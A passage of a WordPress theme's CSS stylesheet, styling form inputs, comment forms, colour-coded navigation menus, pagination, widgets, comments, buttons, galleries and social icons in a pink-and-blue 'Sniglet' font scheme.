    color: #fff;
    background-color: #ff7096;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #6c757d;
    border: 1px solid #ebebeb;
    background-color: #ebebeb;
    border-radius: 0;
    padding: 12px;
}

select {
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #6c757d;
}

textarea {
    width: 100%;
}
#respond input[type="checkbox"] {
    min-height: auto;
    height: auto;
    float: left;
    margin-right: 10px;
    width: auto;
}
#respond .comment-form-cookies-consent label {
    display: table;
    margin: 0;
    line-height: 1;
}
#commentform .comment-form-cookies-consent {
    clear: both;
    display: inline-block;
    width: 100%;
    margin-top: 25px;
    margin-bottom: 0;
}
p.form-submit {
    clear: both;
    display: inline-block;
    position: relative;
}
.comment-notes {
    font-size: 14px;
    margin-top: 0;
}
#respond label {
    margin-bottom: 15px;
    display: block;
}
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
    width: 100%;
}
#commentform p {    
    margin-bottom: 21px;
}
#commentform p.comment-form-comment {
    margin-bottom: 0;
}
#commentform p.form-submit {
    margin: 21px 0 0;
}
#comments {
    margin: 60px 0 0;
}
#respond {
    margin-top: 50px;
}
.logged-in-as a {
    color: #6c757d;
}
.logged-in-as a:hover,
.logged-in-as a:focus {
    color: #0056b3;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #0056b3;
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    color: #f96a9a;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#top-bar {
    padding: 10px 0;
    background-color: #ff7096;
}
#top-bar .widget {
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
}
#top-bar .widget + .widget {
    margin-top: 15px;
}
.widget_address_block ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget_address_block ul li {
    display: inline-block;
}
.widget_address_block ul li i {
    margin-right: 8px;
}
#top-bar .widget_address_block ul li {
    color: #fff;
    margin-right: 30px;
    font-family: 'Sniglet', cursive;
}
#top-bar .widget_address_block ul li a {
    color: #fff;
}
#top-bar .widget_address_block ul li a:hover,
#top-bar .widget_address_block ul li a:focus {
    opacity: 0.8;
}
#top-bar .widget ul li:not(:last-child) {
    margin-bottom: 0;
}
#masthead {
    padding: 10px 0;
    position: relative;
    z-index: 3000;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.site-branding {
    float: left;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.site-logo, 
#site-identity {
    display: inline-block;
    vertical-align: middle;
}
.site-title {
    font-size: 32px;
    margin: 0 0 5px;
    font-weight: 600;
    font-family: 'Sniglet', cursive;
    line-height: 1.3;
    letter-spacing: 0.05em;
}
.site-title a {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.site-title a:hover,
.site-title a:focus {
    color: #f96a9a;
}
.site-description {
    margin: 0;
    line-height: 1.3;
    color: #000;
    font-family: 'Sniglet', cursive;
    font-size: 18px;
    letter-spacing: 0.05em;
}
.site-logo a {
    display: block;
    margin-right: 15px;
}
.site-logo img {
    max-height: 80px;
    width: auto;
}
.main-navigation {
    display: block;
    position: relative;
    float: right;
}
.main-navigation ul ul {
    background-color: #fff;
    text-align: left;
    padding: 0;
}
.main-navigation ul ul li a {
    padding: 15px;
}
.main-navigation ul ul a:after {
    float: right;
}
.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    position: relative;
}
.main-navigation ul.nav-menu > li > a {
    color: #555555;
}
.main-navigation ul.nav-menu > li:hover > a,
.main-navigation ul.nav-menu > li.focus > a {
    color: #0056b3;
}
.main-navigation form.search-form input {
    background-color: #111;
    border-color: #111;
    color: #111;
    font-weight: 400;
}
.main-navigation a {
    display: block;
    text-decoration: none;
    font-weight: bold;
    color: #212121;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Sniglet', cursive;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.main-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 225px;
}
.main-navigation ul.nav-menu .current_page_item > a,
.main-navigation ul.nav-menu .current-menu-item > a,
.main-navigation ul.nav-menu .current_page_ancestor > a,
.main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #0056b3;
}
.main-navigation ul#primary-menu > li:before {
    background-color: #0056b3;
    color: #fff;
    width: 46px;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
}
.main-navigation ul#primary-menu ul li:before {
    display: none;
}
.main-navigation ul#primary-menu > li:nth-child(1n):before {
    background-color: #0056b3;
}
.main-navigation ul#primary-menu > li:nth-child(2n):before {
    background-color: #fcb54d;
}
.main-navigation ul#primary-menu > li:nth-child(3n):before {
    background-color: #fc5b4e;
}
.main-navigation ul#primary-menu > li:nth-child(4n):before {
    background-color: #adca69;
}
.main-navigation ul#primary-menu > li:nth-child(5n):before {
    background-color: #84bed6;
}
.main-navigation ul#primary-menu > li:nth-child(6n):before {
    background-color: #c389ce;
}

.main-navigation ul#primary-menu > li:nth-child(1n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(1n).focus > a {
    color: #0056b3;
}
.main-navigation ul#primary-menu > li:nth-child(2n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(2n).focus > a {
    color: #fcb54d;
}
.main-navigation ul#primary-menu > li:nth-child(3n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(3n).focus > a {
    color: #fc5b4e;
}
.main-navigation ul#primary-menu > li:nth-child(4n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(4n).focus > a {
    color: #adca69;
}
.main-navigation ul#primary-menu > li:nth-child(5n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(5n).focus > a {
    color: #84bed6;
}
.main-navigation ul#primary-menu > li:nth-child(6n):hover > a,
.main-navigation ul#primary-menu > li:nth-child(6n).focus > a {
    color: #c389ce;
}
form.search-form {
    width: 100%;
    max-width: 100%;
    position: relative;
}
.main-navigation form.search-form {
    min-width: 320px;
}
input.search-field {
    height: 45px;
    border-radius: 0;
    padding: 0 50px 0 15px;
    width: 100%;
}
.menu-toggle {
    border-radius: 0;
    font-size: 16px;
    margin: auto;
    display: block;
    height: 80px;
    position: relative;
    background-color: transparent;
    min-width: 64px;
    border: none;
    margin-right: -15px;
}
.menu-toggle:hover,
.menu-toggle:focus {
    background-color: transparent;
}
.menu-toggle span {
    width: 30px;
    height: 2px;
    display: block;
    background-color: #000;
    margin: 7px 0;
}
.menu-label {
    float: right;
    color: #111;
    padding: 7px 0 0 10px;
    display: none;
}
button.dropdown-toggle {
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    background-color: transparent;
    color: #000;
    border: none;
    width: 45px;
    height: 45px;
    line-height: 50px;
    border-radius: 0;
}
button.dropdown-toggle.active i {
    transform: rotate(-180deg);
    transform-origin: center;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0;
    overflow: hidden;
}
.nav-links .nav-previous a:before,
.nav-links .nav-next a:after {
    content: "\f0d9";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 10px;
    font-size: 18px;
    position: relative;
    top: 1px;
}
.nav-links .nav-next a:after {
    content: "\f0da";
    margin-left: 10px;
    margin-right: 0;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    position: relative;
    text-align: left;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    position: relative;
}
.post-navigation a, 
.posts-navigation a {
    font-weight: 400;
    display: block;
    color: #212529;
}
.post-navigation a:hover, 
.posts-navigation a:hover,
.post-navigation a:focus, 
.posts-navigation a:focus {
    color: #f96a9a;
}
.post-navigation, 
.posts-navigation {
    padding: 0;
    position: relative;
}
.pagination .page-numbers,
.pagination .page-numbers.dots:hover,
.pagination .page-numbers.dots:focus {
    text-align: center;
    line-height: 35px;
    width: 35px;
    height: 35px;
    display: inline-block;
    margin-right: 5px;
    color: #0056b3;
    background-color: #ffe2cf;
}
.pagination .page-numbers.current,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
    color: #fff;
    background-color: #0056b3;
}
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
    margin-right: 25px;
    width: auto;
    height: auto;
    position: relative;
    top: 2px;
    background-color: transparent;
    color: #0056b3;
}
.pagination .page-numbers.prev:hover, 
.pagination .page-numbers.next:hover,
.pagination .page-numbers.prev:focus, 
.pagination .page-numbers.next:focus {
    color: #111;
    background-color: transparent;
}
.pagination .page-numbers.next {
    margin-left: 18px;
    margin-right: 0;
    background-color: transparent;
}
.nav-previous span {
    padding-left: 30px;
    float: left;
    text-align: left;
}
.nav-next span {
    padding-right: 30px;
    float: right;
    text-align: right;
}
.post-navigation span,
.posts-navigation span {
    display: table;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.footer-widgets-area:before,
.footer-widgets-area:after,
.wrapper:before,
.wrapper:after,
#latest-posts article:before,
#latest-posts article:after,
.widget:before,
.widget:after,
.posts-wrapper:before,
.posts-wrapper:after,
.services-items-wrapper:before,
.services-items-wrapper:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.footer-widgets-area:before,
.footer-widgets-area:after,
.wrapper:before,
.wrapper:after,
#latest-posts article:before,
#latest-posts article:after,
.widget:before,
.widget:after,
.posts-wrapper:before,
.posts-wrapper:after,
#author-section:before,
#author-section:after,
.services-items-wrapper:before,
.services-items-wrapper:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.3em;
}
.widget:last-child {
    margin-bottom: 0;
}
#colophon .widget {
    margin: 0 0 40px;
}
#colophon .widget.widget_block {
    margin: 0 0 20px;
}
#colophon .widget.widget_text {
    margin-bottom: 20px;
}
#colophon .widget:last-child {
    margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
    padding: 10px;
    border: none;
    width: 100%;
    max-width: 300px;
}

.widget input {
    height: 40px;
    border-radius: 0;
    padding: 0 15px;
    border: none;
}

form.search-form button.search-submit {
    height: 45px;
    line-height: 30px;
    position: absolute;
    right: 0;
    top: 0;
    background-color: transparent;
    border: none;
    width: 45px;
    border-radius: 0;
    padding: 0;
}
.widget_search form.search-form button.search-submit {
    width: 50px;
    color: #fff;
    background-color: #0056b3;
    font-size: 16px;
    line-height: 1;
    height: 50px;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_search form.search-form button.search-submit:hover,
.widget_search form.search-form button.search-submit:focus {
    background-color: #f96a9a;
}
.widget_search form.search-form input[type="search"] {
    padding: 0 55px 0 15px;
    height: 50px;
    background-color: #fff;
    color: #000;
    border: none;
}
.widget_search form.search-form input[type="search"]:focus {
    border-color: #0056b3;
}
form.search-form {
    position: relative;
}

form.search-form input {
    width: 100%;
    padding: 0 40px 0 15px;
    font-weight: 300;
}

#wp-calendar tbody td {
    text-align: center;
}

#wp-calendar caption {
    margin-bottom: 15px;
    font-weight: 600;
}

.widget-title {
    font-size: 18px;
    margin: 0 0 32px;
    color: #033b62;
}

.widget li:not(:last-child) {
    margin-bottom: 10px;
}

.widget_instagram ul {
    list-style: none;
    margin: -5px;
    padding: 0;
}
.widget.widget_instagram li {
    margin: 0;
    padding: 5px;
}
.widget_instagram .col-1 li {
    width: 100%;
    float: none;
}
.widget_instagram .col-2 li {
    width: 50%;
    float: left;
}
.widget_instagram .col-3 li {
    width: 33.33%;
    float: left;
}
.widget_instagram .col-4 li {
    width: 25%;
    float: left;
}
.widget_instagram .col-5 li {
    width: 20%;
    float: left;
}
.widget_instagram li img {
    width: 100%;
}
#secondary .widget-title,
#secondary .widgettitle {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 20px;
    color: #212529;
    letter-spacing: 0.01em;
}
#secondary a {
    color: #6c757d;
    font-weight: 400;
}
#secondary a:hover,
#secondary a:focus {
    color: #f96a9a;
}
#secondary .widget:not(:last-child) {
    margin-bottom: 35px;
}
#secondary .widget {
    background-color: #f6f6f6;
    padding: 30px;
    border-radius: 10px;
}
.jetpack_subscription_widget form {
    position: relative;
}
.jetpack_subscription_widget input[type="email"] {
    width: 100%;
    min-height: 65px;
    padding: 15px 160px 15px 20px;
    background-color: #e7f4fb;
    border-color: #e7f4fb;
}
.jetpack_subscription_widget input[type="submit"] {
    min-width: 100px;
    text-align: center;
    background-color: #0287d2;
    border-radius: 0;
    min-height: 50px;
    padding: 11px 30px;
    position: absolute;
    top: 0;
    right: 0;
    font-weight: 500;
    font-size: 14px;
    border: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.jetpack_subscription_widget input[type="submit"]:hover,
.jetpack_subscription_widget input[type="submit"]:focus {
    background-color: #0056b3;
}
.jetpack_subscription_widget #subscribe-text {
    display: inline-block;
}
.jetpack_subscription_widget #subscribe-text p {
    margin-top: 0;
    line-height: 25px;
}
.jetpack_subscription_widget #subscribe-submit {
    display: inline-block;
    margin: 0;
    position: relative;
}
.widget_popular_post ul,
.widget_latest_post ul {
    padding: 0;
    margin: 0;
    list-style: none;
    clear: both;
    display: table;
}
.widget.widget_popular_post ul li,
.widget.widget_latest_post ul li {
    clear: both;
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.widget.widget_popular_post ul li:last-child,
.widget.widget_latest_post ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget_popular_post h3,
.widget_latest_post h3 {
    font-size: 16px;
    line-height: 1.5;
    display: table-row;
    letter-spacing: 0.01em;
}
.widget_popular_post h3 a,
.widget_latest_post h3 a {
    display: block;
}
.widget_popular_post time,
.widget_latest_post time {
    margin-top: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
}
.widget_popular_post h3 a,
.widget_popular_post a:hover time,
.widget_popular_post a:focus time,
.widget_latest_post h3 a,
.widget_latest_post a:hover time,
.widget_latest_post a:focus time {
    color: #111;
}
.widget_popular_post h3 a:hover,
.widget_popular_post h3 a:focus,
.widget_popular_post a:hover time,
.widget_popular_post a:focus time,
.widget_latest_post h3 a:hover,
.widget_latest_post h3 a:focus,
.widget_latest_post a:hover time,
.widget_latest_post a:focus time {
    color: #0056b3;
}
.widget_popular_post a time,
.widget_popular_post time,
.widget_latest_post a time,
.widget_latest_post time {
    color: #929292;
    font-weight: 500;
}
.widget_popular_post img,
.widget_latest_post img {
    max-width: 95px;
    width: 95px;
    height: 95px;
    float: left;
    margin-right: 14px;
}
#secondary .jetpack_subscription_widget input[type="email"] {
    height: 50px;
    min-height: auto;
    background-color: #fff;
    border-color: #fff;
    padding: 15px 18px;
}
#secondary .jetpack_subscription_widget input[type="submit"] {
    position: relative;
    margin: auto;
    min-height: 50px;
    border-radius: 0;
    background-color: #111;
    min-width: 151px;
    margin: 0;
    text-transform: uppercase;
}
.jetpack_subscription_widget #subscribe-submit:after {
    content: "";
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #f2f2f2;
    position: absolute;
    bottom: 0;
    right: -10px;
}
.site-footer .jetpack_subscription_widget #subscribe-submit:after {
    border-bottom-color: #fff;
}
#secondary .jetpack_subscription_widget input[type="submit"]:hover,
#secondary .jetpack_subscription_widget input[type="submit"]:focus {
    background-color: #0056b3;
}
#colophon .social-icons {
    margin-left: -15px;
}
#secondary p#subscribe-email {
    margin-top: 0;
}
#secondary ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#secondary .widget .social-icons {
    text-align: center;
    margin-top: -10px;
}
.widget_contact_info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.hentry {
    margin: 0;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.author img {
    border-radius: 50%;
    display: block;
    text-align: center;
    margin: 20px auto;
}
.page-header span.posted-on {
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.page-header span.author-name {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #111;
}
.page-header small {
    font-size: 12px;
    color: #0056b3;
}
nav.navigation.pagination {
    margin-top: 50px;
    clear: both;
    display: inline-block;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.posts-wrapper.blog-posts .featured-image {
    position: relative;
}
.posts-wrapper.col-3 article:nth-child(3n) {
    border-right: 1px solid #e4e4e4;
}
.blog-posts .post-categories {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #0056b3;
    padding: 0 15px;
    color: #fff;
}
.post-categories a {
    color: #0056b3;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
.blog-posts .post-categories a {
    color: #fff;
}
.blog-posts .post-categories a:hover,
.blog-posts .post-categories a:focus {
    color: #eee;
}
.post-categories a:hover,
.post-categories a:focus {
    color: #0056b3;
}
.tags-links {
    margin-bottom: 50px;
    display: inline-block;
}
.tags-links span {
    margin: 0 8px 8px 0;
}
.tags-links a {
    border: 1px solid #0056b3;
    display: inline-block;
    padding: 2px 10px;
    color: #0056b3;
}
.tags-links a:hover,
.tags-links a:focus {
    border-color: #0056b3;
    background-color: #0056b3;
    color: #fff;
}
span.date a:before,
.entry-meta .author:before,
.entry-meta .cat-links:before,
span.comments-link a:before {
    content: "\f017";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 5px;
}
.entry-meta .author:before {
    content: "\f007";
}
.entry-meta .cat-links:before {
    content: "\f02c";
}
span.comments-link a:before {
    content: "\f086";
}
.author.vcard {
    margin-left: 5px;
}
.single-post .site-main .comment-navigation, 
.single-post .site-main .posts-navigation, 
.single-post .site-main .post-navigation {
    margin-bottom: 0;
}
.navigation.post-navigation,
.navigation.posts-navigation {
    padding: 15px;
    margin-top: 30px;
    background-color: #f6f6f6;
}
.post-navigation .previous-article span span,
.posts-navigation .previous-article span span,
.post-navigation .next-article span span,
.posts-navigation .next-article span span {
    display: block;
}
.post-navigation span.previous-article b,
.post-navigations span.previous-article b,
.post-navigation span.next-article b,
.post-navigations span.next-article b {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}
.post-navigation span.previous-article,
.post-navigations span.previous-article {
    display: table;
}
.no-sidebar #comments, 
.no-sidebar .navigation,
.no-sidebar.single article.post .entry-content,
.no-sidebar.single article .entry-meta,
.no-sidebar.single article .tags-links {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}
.error-404.not-found {
    max-width: 600px;
}
.error-404.not-found .page-title {
    font-size: 38px;
}
.no-sidebar #secondary {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#reply-title,
.comments-title {
    font-size: 42px;
    margin: 0;
}
.comments-title,
#reply-title {
    margin-bottom: 30px;
    font-size: 32px;
    font-weight: 600;
}
ul.post-categories li:after {
    content: ",";
}
ul.post-categories li:last-child:after {
    display: none;
}
ol.comment-list {
    padding: 0;
    margin: 0 0 30px;
    list-style: none;
}
#comments ol {
    list-style: none;
    margin-left: 0;
    padding: 0;
}
#comments ol.comment-list {
    padding-top: 35px;
    position: relative;
    overflow: hidden;
}
#comments ol.children {
    margin-left: 120px;
}
.says {
    display: none;
}
.comment-meta img {
    width: 85px;
    height: 85px;
    float: left;
    border-radius: 50%;
    margin-right: 20px;
}
#comments time:before {
    display: none;
}
.comment-body {
    position: relative;
    background-color: #f6f6f6;
    padding: 25px;
    border-radius: 10px;
}
.reply {
    padding-left: 105px;
}
#comments article {
    margin-bottom: 30px;
    clear: both;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}
#comments ol.comment-list > li:last-child article:last-child,
#comments ol.comment-list > li:last-child {
    border-bottom: none;
}
#comments ol.comment-list > li {
    padding-top: 49px;
}
#comments ol.comment-list > li:first-child {
    padding-top: 0;
}
#comments ol.comment-list > li article:last-child .reply {
    border-bottom: none;
    padding-bottom: 0;
}
.reply a {
    color: #033b62;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 45px;
    position: relative;
    background-color: transparent;
    border: 2px solid #ff7096;
    border-radius: 50px;
    z-index: 1;
    font-family: 'Sniglet', cursive;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.reply a:hover,
.reply a:focus {
    color: #fff;
    background-color: #ff7096;
}
.comment-meta .url,
.comment-meta .fn {
    display: inline-block;
    color: #6c757d;
    font-size: 16px;
    font-weight: 600;
}
.comment-meta .url:hover,
.comment-meta .url:focus {
    color: #0056b3;
}
.comment-metadata a,
.comment-metadata a time {
    color: #6c757d;
}
.comment-metadata a,
.comment-metadata time {
    font-size: 14px;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.comment-metadata a:hover time,
.comment-metadata a:focus time {
    color: #0056b3;
}
.comment-metadata time {
    font-weight: 500;
}
.comment-metadata {
    display: block;
    margin-bottom: 10px;
}
.comment-content {
    margin-bottom: 10px;
    margin-top: 0;
    padding-left: 105px;
}
.comment-content p {
    font-weight: 400;
    margin-bottom: 1em;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Layouts and titles
--------------------------------------------------------------*/
section {
    position: relative;
}
.relative {
    display: block;
    position: relative;
}
.relative:before,
.relative:after {
    content: "";
    display: table;
    clear: both;
}
.entry-content {
    margin-top: 0;
}
.wrapper {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}
.page-section {
    padding: 60px 0;
}
.entry-title,
.section-title {
    font-size: 32px;
    margin: 0 0 15px;
    word-wrap: break-word;
}
.section-title {
    font-size: 52px;
    margin-bottom: 0;
    color: #033b62;
    font-weight: 600;
    letter-spacing: 1px;
}
.section-header .section-title {
    font-family: 'Shadows Into Light', cursive;
}
.section-header {
    margin-bottom: 50px;
    text-align: center;
}
.section-subtitle {
    max-width: 550px;
    margin: 0 auto;
    text-align: center;
}
.section-title + .section-subtitle {
    margin-top: 8px;
}
.section-icon {
    display: block;
    margin-bottom: 15px;
}
.section-icon i {
    color: #fff;
    font-size: 34px;
    width: 70px;
    height: 70px;
    display: inline-block;
    border-radius: 70px;
    line-height: 70px;
    background-color: #0056b3;
    text-align: center;
}
.overlay {
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
.align-left {
    text-align: left;
}
.align-center {
    text-align: center;
}
.align-right {
    text-align: right;
}
.btn {
    color: #033b62;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 45px;
    position: relative;
    background-color: transparent;
    border: 2px solid #ff7096;
    border-radius: 50px;
    z-index: 1;
    font-family: 'Sniglet', cursive;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.btn:hover,
.btn:focus {
    color: #fff;
    background-color: #ff7096;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin: -4px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 4px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.social-icons li {
    display: inline-block;
    height: auto;
    text-align: center;
    position: relative;
    list-style: none;
}
.footer-widgets-area .widget .social-icons li {
    display: inline-block;
    width: auto;
}
.social-icons li:not(:last-child) {
    margin-right: 5px;
}
.social-icons,
.social-icons ul {
    margin: 0;
    padding: 0;
}
.social-icons li a {
    background-color: transparent;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    border-radius: 2px;
}
/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
ul.social-icons {
    margin: 0;
    padding: 0;
}
.social-icons li {
    width: 40px;
    height: auto;
    text-align: center;
    line-height: 40px;
    position: relative;
    list-style: none;
}
.social-icons ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social-icons li:not(:last-child) {
    margin-right: 10px;
}
.social-icons li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.20);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
